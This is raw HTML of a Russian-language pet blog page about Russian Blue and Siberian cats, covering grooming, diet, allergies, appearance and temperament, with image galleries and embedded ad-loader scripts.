				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/2/f/72f0319d307c21f01d1c058f5ebee7f9.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/2/f/72f0319d307c21f01d1c058f5ebee7f9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/2/f/72f0319d307c21f01d1c058f5ebee7f9.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/2/f/72f0319d307c21f01d1c058f5ebee7f9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/9/4/e9458522d41053cd54ff3b9e1707c8fc.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/9/4/e9458522d41053cd54ff3b9e1707c8fc.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, характер, цена, уход за русской голубой породой кошек" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/9/4/e9458522d41053cd54ff3b9e1707c8fc.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/9/4/e9458522d41053cd54ff3b9e1707c8fc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, характер, цена, уход за русской голубой породой кошек" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/8/f/18ffbae8596ceb88489195dd7f96a6f9.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/8/f/18ffbae8596ceb88489195dd7f96a6f9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка ? фото, описание, характер, факты, плюсы, минусы кошки ✔" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/8/f/18ffbae8596ceb88489195dd7f96a6f9.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/8/f/18ffbae8596ceb88489195dd7f96a6f9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка ? фото, описание, характер, факты, плюсы, минусы кошки ✔" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/3/6/c368269f916f2b8f96002c2e5293f770.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/3/6/c368269f916f2b8f96002c2e5293f770.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Рэгдолл — вариации окраса, правила содержания и ухода за шерстью, здоровье породы, разведение, фото" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/3/6/c368269f916f2b8f96002c2e5293f770.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/3/6/c368269f916f2b8f96002c2e5293f770.jpeg" class="attachment-thumbnail size-thumbnail" alt="Рэгдолл — вариации окраса, правила содержания и ухода за шерстью, здоровье породы, разведение, фото" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/1/a/11a92d63bdadcbf8b4d808a07c4b8bd7.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/1/a/11a92d63bdadcbf8b4d808a07c4b8bd7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка — продолжительность жизни кошки, чем питается, какой темперамент и внешний вид + 85 фото" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/1/a/11a92d63bdadcbf8b4d808a07c4b8bd7.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/1/a/11a92d63bdadcbf8b4d808a07c4b8bd7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка — продолжительность жизни кошки, чем питается, какой темперамент и внешний вид + 85 фото" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Купать кошку можно в ванной или объемном тазике. На дно следует положить резиновый коврик, затем налить воду (уровень – 6-8 см, температура – 38-39 °С). Ушки животного лучше закрыть ватой. Поставив кошку в воду, при помощи губки пропитайте шерстку водой, не задевая голову, вотрите шампунь, предназначенный для длинношерстных кошек. Смойте шампунь теплой водой, закутайте животное в большое махровое полотенце и дайте ему высохнуть в теплой комнате, где не должно быть сквозняков.</p>
<p>Мытье можно заменить сухой чисткой. Для этого существуют специальные присыпки. Их обильно наносят на шерсть, после чего ее тщательно вычесывают.</p>
<p>Регулярно следует чистить ушки животного тампоном, влажной ваткой очищать глаза. Когти сибирской кошке стричь не нужно, достаточно купить когтеточку.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344820'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344820,
                containerId: 'containerId344820'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/0/3/1/031e70c8eabcadcbbf6aceb0f347d803.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/0/3/1/031e70c8eabcadcbbf6aceb0f347d803.jpeg" alt="" /></noscript><br />
 Светлый сибиряк с золотистой мордочкой</p>
<p>В еде сибиряки непереборчивы. Обладая отменным аппетитом, они могут злоупотреблять любовью своих хозяев, которым сложно отказать любимцам в дополнительном лакомстве. Однако идти на поводу у пушистых вымогателей не следует, ведь излишний вес сибирской кошки может привести к сокращению срока ее жизни, а также к заболеванию печени.</p>
<p>Сибиряки предпочитают питаться сырыми натуральными продуктами. Им полезны сырое нежирное мясо, птица (курица, индейка), морская рыба. В качестве лакомства можно угостить кошку вареными кальмарами или креветками. Многие сибирские кошки просто обожают креветки и ради них даже готовы идти на шантаж, демонстративно отказываясь питаться другими продуктами.</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="b19a83de-68ae-4ac6-a82a-b1ba4aa3fa9b"></div></div>

<p>Периодически следует давать этим кошкам яичный желток, нежирные творог и ряженку, сыр (не копченый). Беременным и кормящим кошкам и подросшим котятам полезны сливки, жирность которых должна быть не более 10%. Коровье молоко – нежелательный продукт, а вот козье – вполне подходящий.</p>
<p>Приучайте сибиряка к кашам – рисовой, гречневой, геркулесовой.</p>
<p>Вдобавок к основному рациону можно добавлять сухие корма премиум-класса, но в ограниченном количестве, в виде лакомства. В них содержатся витамины и микроэлементы, кроме того, сухой корм – хорошее средство для чистки зубов и выведения проглоченной животным шерсти из организма.</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344821'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344821,
                containerId: 'containerId344821'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/f/1/9/f194b80c6d2ff70ed79671c96b898b1f.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/f/1/9/f194b80c6d2ff70ed79671c96b898b1f.jpeg" alt="" /></noscript><br />
 Суровый сибирский кот</p>
<h2>Являются ли русские голубые кошки гипоаллергенными?</h2>
<p>Русская голубая часто фигурирует в списках «гипоаллергенных» пород кошек. Хотя ни одна порода кошек не является по-настоящему неаллергенной, кажется, что некоторые аллергики могут успешно жить с определенными породами кошек, включая русскую голубую.</p>
<p>Кошачья перхоть (не обязательно сама кошачья шерсть) является основной причиной кошачьей аллергии. Люди, страдающие аллергией на кошек, чувствительны к белку Fel D1, который содержится в клетках кожи кошек (а также в высушенной слюне и моче на кошачьей шерсти). </p>
<p>Это не было научно доказано, но похоже, что некоторые породы кошек, включая русскую голубую, естественно производят меньше перхоти, чем другие кошки. Люди с легкой аллергией могли бы спокойно жить с русским голубым. Однако все кошки и люди разные.</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="9852d730-de70-4cbf-9ec8-633c5047add3"></div></div>

<p>Если у вас есть кошачья аллергия и вы хотите узнать, будете ли вы реагировать на русскую голубую, найдите местного заводчика, который позволит вам посетить их дом или племенное заведение. Проверьте теорию, прижавшись к паре русских синих взрослых кошек.</p>
<h2>Основные моменты</h2>
<ul>
<li>Отличительная черта породы – безрассудная любовь к прыжкам в высоту, поэтому в комнате, где обитает животное, вазы и другие хрупкие предметы лучше не держать.</li>
<li>Русские голубые кошки крайне чистоплотны, поэтому несвоевременно вынесенный или плохо вымытый лоток воспринимают как личное оскорбление.</li>
<li>Взрослые животные осторожны и чрезвычайно застенчивы. При появлении в доме незнакомца стараются отойти подальше либо спрятаться.</li>
<li>Кошки довольно самостоятельны. При отсутствии должного внимания со стороны хозяина способны развлечь себя сами.</li>
<li>И котята, и взрослые особи любят ласку, но чрезмерной навязчивостью не страдают.</li>
<li>Эрудированны, имеют устойчивую психику, легко учатся всему новому.</li>
<li>Благодаря плотной, густой шерсти гликопротеины с кожи кошки почти не попадают в окружающую среду, что делает породу практически безопасной для аллергиков.</li>
<li>У русских голубых мурок очень тихий голос, поэтому мяукают они невнятно.</li>
<li>Отличаются крепким здоровьем. При правильном уходе могут доживать до 20 лет и более. В истории зафиксированы случаи, когда отдельные особи успевали встретить собственное 25-летие.</li>
<li>Животные плохо переносят внутрисемейные конфликты. Частые ссоры домочадцев способны превратить русскую голубую кошку в нервное, запуганное и неадекватное существо.</li>
<li>В одном помете рождается от 2 до 4 котят, поэтому в авторитетных питомниках потомство распределено между потенциальными покупателями еще задолго до рождения.</li>
</ul>
<p><img decoding="async" src="/wp-content/uploads/6/b/7/6b77992e4fcc16f64a61caebfe949321.jpeg" alt="" data-src="/wp-content/uploads/7/6/e/76e078f992baa276ae1daed800f0837f.jpeg" /></p>
<p>Русские голубые кошки – плюшевые интеллигенты, одинаково свободно чувствующие себя и в скромной городской квартире, и в королевских покоях. В этих грациозных, величавых созданиях прекрасно все, начиная от балетной осанки заканчивая гипнотическим, почти инфернальным взглядом. Ненавязчивые и деликатные, они не станут беспокоить вас ночными «ораториями» и требованиями ежеминутных ласк. Впрочем, целиком растворяться в интересах владельца эти пушистые вельможи тоже не намерены, ведь их предназначение – украшать, а не скрашивать жизнь.</p>
<h2>Описание породы</h2>
<p>Серьёзной племенной работой с голубыми кошками занимается не так много российских питомников. Это происходит из-за того, что владельцы породистого питомца не умеют «видеть» породу. А опытные заводчики и владельцы питомников не всегда спешат вкладывать средства в обмен фенотипом. Поэтому чистопородных голубых кошек в России не так уж и много. На выставки и смотры привозят и чистокровных красавцев, и котов со «средними» показателями. Фелинологи чётко разделяют эти группы, ведь чистопородные животные больше ценятся. По этой причине цена на русских голубых кошек немалая.</p>
<h3>Внешний вид</h3>
<p>Основная черта русских кошек — окрас. По стандарту цвет шерсти животного должен быть пепельно-голубого цвета. Шерсть у этих котов короткая, но густая и бархатная (похожа на плюш). Несмотря на короткую длину шерсти, у голубых кошек есть и подшёрсток, и остевые волосы.</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344822'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344822,
                containerId: 'containerId344822'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/7/c/5/7c5acbdba329ad9b49fd73866b147139.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/7/c/5/7c5acbdba329ad9b49fd73866b147139.jpeg" alt="" /></noscript></p>
<p>цвет русских голубых кошек называют по-разному: от серо-голубого до туманно-синего</p>
<p>Голова кошки длинная, сверху — плоская. Считается, что форма головы кошки напоминает форму клинка (но такая формулировка больше подходит к форме мордочки).</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='26506,26507,26508,26509,26510,26511,26512,26513,26514,26515'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-26476 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/c/1/ec1549713a0433b7c0d93715ad70c3b3.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/c/1/ec1549713a0433b7c0d93715ad70c3b3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание, фото, стандарт, характер - миркошек.рф" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/c/1/ec1549713a0433b7c0d93715ad70c3b3.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/c/1/ec1549713a0433b7c0d93715ad70c3b3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание, фото, стандарт, характер - миркошек.рф" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/e/1/9e1a710e57253d5a14b435908e683c1d.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/e/1/9e1a710e57253d5a14b435908e683c1d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка — особенности породы" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/e/1/9e1a710e57253d5a14b435908e683c1d.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/e/1/9e1a710e57253d5a14b435908e683c1d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка — особенности породы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/9/6/596c4d565b15b3018551508434d6777e.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/9/6/596c4d565b15b3018551508434d6777e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание породы, характер, фото и цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/9/6/596c4d565b15b3018551508434d6777e.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/9/6/596c4d565b15b3018551508434d6777e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание породы, характер, фото и цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/c/e/ace611614db941c4e358341984f575a2.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/c/e/ace611614db941c4e358341984f575a2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка (описание породы с фото и видео): история происхождения, предрасположенность к заболеваниям, характер и внешний вид." data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/c/e/ace611614db941c4e358341984f575a2.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/c/e/ace611614db941c4e358341984f575a2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка (описание породы с фото и видео): история происхождения, предрасположенность к заболеваниям, характер и внешний вид." /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/0/9/e0905ee4a8aec120ac9ba63b2ae510cd.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/0/9/e0905ee4a8aec120ac9ba63b2ae510cd.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: все о кошке, фото, описание породы, характер, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/0/9/e0905ee4a8aec120ac9ba63b2ae510cd.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/0/9/e0905ee4a8aec120ac9ba63b2ae510cd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: все о кошке, фото, описание породы, характер, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/5/3c54a6d4a63c0b504ba6a33ca89270a4.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/5/3c54a6d4a63c0b504ba6a33ca89270a4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, описание, характер, содержание" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/5/3c54a6d4a63c0b504ba6a33ca89270a4.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/5/3c54a6d4a63c0b504ba6a33ca89270a4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, описание, характер, содержание" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/8/9/58937583a1b022e7d25d19365f0107d2.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/8/9/58937583a1b022e7d25d19365f0107d2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Рэгдолл (142 фото): внешний вид кошки, характер, цена, описание породы, болезни, интересные факты" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/8/9/58937583a1b022e7d25d19365f0107d2.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/8/9/58937583a1b022e7d25d19365f0107d2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Рэгдолл (142 фото): внешний вид кошки, характер, цена, описание породы, болезни, интересные факты" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/a/e/1ae1202ca9827510aa957919229acc90.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/a/e/1ae1202ca9827510aa957919229acc90.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка (описание породы с фото и видео): история происхождения, предрасположенность к заболеваниям, характер и внешний вид." data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/a/e/1ae1202ca9827510aa957919229acc90.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/a/e/1ae1202ca9827510aa957919229acc90.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка (описание породы с фото и видео): история происхождения, предрасположенность к заболеваниям, характер и внешний вид." /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/1/3c15acf599ed3992840e0e2f40c2b51a.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/1/3c15acf599ed3992840e0e2f40c2b51a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: 100 фото, описание породы, цена, плюсы и минусы, уход за питомцем, содержание" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/1/3c15acf599ed3992840e0e2f40c2b51a.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/1/3c15acf599ed3992840e0e2f40c2b51a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: 100 фото, описание породы, цена, плюсы и минусы, уход за питомцем, содержание" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/6/5/7651696b452eb069f5d2332f8d8ed576.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/6/5/7651696b452eb069f5d2332f8d8ed576.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание, фото, стандарт, характер - миркошек.рф" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/6/5/7651696b452eb069f5d2332f8d8ed576.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/6/5/7651696b452eb069f5d2332f8d8ed576.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание, фото, стандарт, характер - миркошек.рф" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Кошки этой породы отличаются аккуратным телосложением. Тело животного средних размеров, корпус слегка вытянут. Шея кошки прямая, длинная. Ноги у голубых кошек длинные, в целом животному характерно пропорциональное телосложение. Лапки овальные (почти круглые). Иногда из-за неточности названия формы лап между фелинологами разгораются споры. Хвост представителей этой породы длинный, тонкий и зауженный к кончику.</p>
<h3>Характер представителей породы</h3>

<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/8/7/e/87e868cb3a5542b836f97a574cc59bc3.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/8/7/e/87e868cb3a5542b836f97a574cc59bc3.jpeg" alt="" /></noscript></p><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="f2380e3a-172b-4926-92d1-2c7ac11df57d"></div></div>

<p>несмотря на свою породистость, русские голубые кошки вполне дружелюбны</p>
<p>Русские голубые кошки ведут очень активную и самостоятельную жизнь. Такой питомец будет любить хозяина и радовать всех своим мурлыканьем, но если кот останется один, то он не будет страдать от тоски. Животное найдёт себе занятие и без участия человека. Поэтому эти кошки идеально подходят тем, кто не может быть дома постоянно. На одиночество эти животные реагируют спокойно.</p>
<p>Голубая кошка — животное интеллектуальное. Такому питомцу нужно будет всё знать. Кошка обязательно изучит каждую вещицу. Исследуя какой-либо предмет, питомец будет его обнюхивать, рассматривать и даже пробовать. Если это возможно, кошка постарается изучить предмет изнутри. Кроме того, голубой питомец будет изучать и членов семьи. Он способен запоминать интонацию и жесты. Такие животные понимают всё, что хочет от них хозяин. А ещё эти кошки любят играть. Если вы не предложите питомцу игрушку, кот сам найдёт с чем поиграть (муха на окне, солнечный зайчик и т. д.). Если в доме есть грызуны, то это ненадолго. Кошка переловит вредителей по одному.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/8/c/8/8c8edea105d0b9556e24fcdb1b43d60e.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/8/c/8/8c8edea105d0b9556e24fcdb1b43d60e.jpeg" alt="" /></noscript></p>
<p>голубые кошки — отличные охотники за мышами</p><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344823'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344823,
                containerId: 'containerId344823'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

